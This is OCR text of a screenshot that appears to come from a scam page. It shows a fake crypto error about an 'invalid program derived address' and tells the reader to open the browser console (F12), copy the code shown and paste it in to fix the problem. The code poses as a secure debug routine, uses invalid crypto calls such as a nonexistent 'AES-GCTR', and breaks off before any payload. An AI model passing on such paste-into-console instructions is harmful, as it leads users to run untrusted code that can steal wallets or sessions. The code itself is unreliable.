
Identification of
Invalid program derivated address or
nonce
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yvw0gko427

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid program deriv
ated address or nonce (Hash: 0x552a5a4a)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},
true,["encrypt"]);

  const secret = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(18)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");
